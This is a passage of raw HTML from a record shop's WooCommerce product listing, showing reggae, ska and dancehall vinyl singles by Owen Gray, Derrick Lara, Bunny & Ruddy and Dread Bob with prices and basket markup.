	class="yith-wcwl-add-to-wishlist add-to-wishlist-52425 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52425"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52425,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52425&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52425"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div></div>		</div>
	</div>
</section>
			
					<section class="product type-product post-52465 status-publish instock product_cat-9989 product_cat-reggae product_cat-single product_cat-ska product_tag-9579 product_tag-reggae product_tag-single product_tag-ska has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://selectorsmusic.co.uk/product/owen-gray-im-still-waiting-i-cant-go-on-7-single-very-good-plus-vg/">

				<figure class="has-back-image"><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/7442314-0287177861f3d1d9280df61f3d1d9280e0164336892161f3d1d9280e2-2.jpeg" class="attachment-shop_catalog wp-post-image ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/7442314-1941077561f3d1d9866c461f3d1d9866c5164336892161f3d1d9866c8-2.jpeg" class="product-image-back ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button four-button" ><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="52465"><i class="fa fa-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52465" data-product_id="52465"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52465 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52465"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52465,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52465&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52465"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52465" data-product_sku="7921" aria-label="Add to basket: &ldquo;Owen Gray - I&#039;m Still Waiting / I Can&#039;t Go On (7&quot;, Single) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Owen Gray - I&#039;m Still Waiting / I Can&#039;t Go On (7&quot;, Single) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://selectorsmusic.co.uk/product-category/7/" rel="tag">7"</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a>, <a href="https://selectorsmusic.co.uk/product-category/single/" rel="tag">Single</a>, <a href="https://selectorsmusic.co.uk/product-category/ska/" rel="tag">Ska</a></div><h3 class="heading-title product-name"><a href="https://selectorsmusic.co.uk/product/owen-gray-im-still-waiting-i-cant-go-on-7-single-very-good-plus-vg/">Owen Gray - I&#039;m Still Waiting / I Can&#039;t Go On (7&quot;, Single) (Very Good Plus (VG+))</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.95</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52465" data-product_sku="7921" aria-label="Add to basket: &ldquo;Owen Gray - I&#039;m Still Waiting / I Can&#039;t Go On (7&quot;, Single) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Owen Gray - I&#039;m Still Waiting / I Can&#039;t Go On (7&quot;, Single) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52465" data-product_id="52465"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52465 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52465"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52465,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52465&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52465"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div></div>		</div>
	</div>
</section>
			
					<section class="product type-product post-52367 status-publish instock product_cat-10054 product_cat-reggae product_cat-single product_tag-9561 product_tag-reggae product_tag-single has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://selectorsmusic.co.uk/product/derrick-lara-hello-stranger-10-single-very-good-plus-vg/">

				<figure class="has-back-image"><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1997323-0826885861f3bcac1c5bb61f3bcac1c5bc164336350061f3bcac1c5bf-2.jpeg" class="attachment-shop_catalog wp-post-image ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1997323-1204977161f3bcac5dc4c61f3bcac5dc4d164336350061f3bcac5dc4f-2.jpeg" class="product-image-back ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button four-button" ><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="52367"><i class="fa fa-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52367" data-product_id="52367"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52367 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52367"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52367,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52367&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52367"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52367" data-product_sku="20887" aria-label="Add to basket: &ldquo;Derrick Lara - Hello Stranger (10&quot;, Single) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Derrick Lara - Hello Stranger (10&quot;, Single) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://selectorsmusic.co.uk/product-category/10/" rel="tag">10"</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a>, <a href="https://selectorsmusic.co.uk/product-category/single/" rel="tag">Single</a></div><h3 class="heading-title product-name"><a href="https://selectorsmusic.co.uk/product/derrick-lara-hello-stranger-10-single-very-good-plus-vg/">Derrick Lara - Hello Stranger (10&quot;, Single) (Very Good Plus (VG+))</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.95</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52367" data-product_sku="20887" aria-label="Add to basket: &ldquo;Derrick Lara - Hello Stranger (10&quot;, Single) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Derrick Lara - Hello Stranger (10&quot;, Single) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52367" data-product_id="52367"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52367 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52367"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52367,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52367&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52367"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div></div>		</div>
	</div>
</section>
			
					<section class="product type-product post-52454 status-publish last instock product_cat-9989 product_cat-reggae product_tag-9579 product_tag-reggae has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://selectorsmusic.co.uk/product/bunny-ruddy-eric-monty-morris-on-the-town-simple-simon-7-very-good-plus-vg/">

				<figure class="has-back-image"><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1647963-0234787361f3d1cdaa1da61f3d1cdaa1db164336890961f3d1cdaa1dd-2.jpeg" class="attachment-shop_catalog wp-post-image ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1647963-1219224661f3d1cdd76fb61f3d1cdd76fc164336890961f3d1cdd76fe-2.jpeg" class="product-image-back ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button four-button" ><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="52454"><i class="fa fa-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52454" data-product_id="52454"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52454 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52454"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52454,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52454&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52454"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52454" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52454" data-product_sku="7736" aria-label="Add to basket: &ldquo;Bunny &amp; Ruddy / Eric &quot;Monty&quot; Morris - On The Town / Simple Simon (7&quot;) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Bunny &amp; Ruddy / Eric &quot;Monty&quot; Morris - On The Town / Simple Simon (7&quot;) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://selectorsmusic.co.uk/product-category/7/" rel="tag">7"</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a></div><h3 class="heading-title product-name"><a href="https://selectorsmusic.co.uk/product/bunny-ruddy-eric-monty-morris-on-the-town-simple-simon-7-very-good-plus-vg/">Bunny &amp; Ruddy / Eric &quot;Monty&quot; Morris - On The Town / Simple Simon (7&quot;) (Very Good Plus (VG+))</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>125.00</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52454" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52454" data-product_sku="7736" aria-label="Add to basket: &ldquo;Bunny &amp; Ruddy / Eric &quot;Monty&quot; Morris - On The Town / Simple Simon (7&quot;) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Bunny &amp; Ruddy / Eric &quot;Monty&quot; Morris - On The Town / Simple Simon (7&quot;) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52454" data-product_id="52454"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52454 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52454"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52454,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52454&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52454"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div></div>		</div>
	</div>
</section>
			
					<section class="product type-product post-52474 status-publish first instock product_cat-9989 product_cat-dancehall product_cat-reggae product_cat-single product_tag-9579 product_tag-dancehall product_tag-reggae product_tag-single has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://selectorsmusic.co.uk/product/dread-bob-screaming-7-single-very-good-plus-vg/">

				<figure class="no-back-image"><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/9982357-0260166961f3db80ccfbd61f3db80ccfbf164337139261f3db80ccfc4-2.jpeg" class="attachment-shop_catalog wp-post-image ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button four-button" ><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="52474"><i class="fa fa-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52474" data-product_id="52474"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52474 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52474"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52474,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52474&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52474"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52474" data-product_sku="7706" aria-label="Add to basket: &ldquo;Dread Bob - Screaming (7&quot;, Single) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Dread Bob - Screaming (7&quot;, Single) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://selectorsmusic.co.uk/product-category/7/" rel="tag">7"</a>, <a href="https://selectorsmusic.co.uk/product-category/dancehall/" rel="tag">Dancehall</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a>, <a href="https://selectorsmusic.co.uk/product-category/single/" rel="tag">Single</a></div><h3 class="heading-title product-name"><a href="https://selectorsmusic.co.uk/product/dread-bob-screaming-7-single-very-good-plus-vg/">Dread Bob - Screaming (7&quot;, Single) (Very Good Plus (VG+))</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.00</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52474" data-product_sku="7706" aria-label="Add to basket: &ldquo;Dread Bob - Screaming (7&quot;, Single) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Dread Bob - Screaming (7&quot;, Single) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52474" data-product_id="52474"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52474 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52474"
